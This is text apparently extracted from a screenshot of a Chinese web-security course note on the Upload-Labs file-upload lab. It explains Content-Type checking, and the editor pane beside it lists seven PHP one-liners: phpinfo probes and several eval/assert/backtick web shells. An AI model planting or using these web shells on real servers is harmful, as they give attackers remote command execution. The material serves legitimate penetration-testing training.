 有道云笔记
Web安全0基础到精通 (渗透测
课程:文件上传实战靶场Upload
实验:文件上传(合天网安实验室)
note.youdao.com/ynoteshare1/index.html?id=926c6eea6bd1c93ce9b6f79661398e86...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
有道云笔记 Upload-Labs-env通关.md 保存 分享 演示
原理：检测图片文件上传过程中数据包的Content-Type字段的值，来判断上传文件是否合
法。对数据包的MIME（content-type）进行了限定，只允许 image/jpeg、image/png、
image/gif 类型的图片内容数据传输。
枫雪明玥
26 0
untitled • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - S...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
文件上传考核题目.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled 文件上传考核题目.txt
1 <?php phpinfo();?>
2 <?=phpinfo();?>
3 <?=eval($_GET[c]);
4 <?php assert($_POST[c])?>
5 <?php eval($_POST[p]);?>
6 <?=`$_GET[0]`;?>
7 <?=$_GET[0]($_POST[1]);?>
画板 签到 答题卡 画中画 举手 预览 工具
有道云笔记 立即下载